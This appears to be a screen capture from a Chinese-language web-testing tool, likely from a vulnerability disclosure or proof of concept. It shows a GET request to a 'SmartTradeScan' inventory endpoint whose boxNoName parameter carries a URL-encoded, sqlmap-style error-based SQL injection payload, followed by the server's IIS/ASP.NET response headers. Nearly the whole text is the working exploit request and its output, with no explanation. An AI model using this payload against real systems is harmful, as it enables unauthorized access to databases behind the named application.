 Request
数据包扫描 美化 热加载 构造请求
1 GET /SmartTradeScan/Inventory/GetProductInv?boxNoName=1%27%20AND%201411%20IN%20(SELECT%20(CHAR(113)
%2bCHAR(98)%2bCHAR(112)%2bCHAR(112)%2bCHAR(113)%2b(SELECT%20(CASE%20WHEN%20(1411=1411)%20THEN%20CHAR
(49)%20ELSE%20CHAR(48)%20END))%2bCHAR(113)%2bCHAR(120)%2bCHAR(122)%2bCHAR(122)%2bCHAR(113)))
--%20YyAm&positionName=2&productID=3&opeID=4 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.
0.712.36 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Connection: close
Responses 125bytes / 114ms
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=ut
4 Server: Microsoft-IIS/10.0
5 X-AspNetMvc-Version: 4.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Access-Control-Max-Age: 30
10 Access-Control-Allow-Methods: GET,POST,OPTI
11 Access-Control-Allow-Headers: Content-Type,
12 Date: Fri, 05 Apr 2024 06:37:12 GMT
13 Connection: close
14 Content-Length: 125
15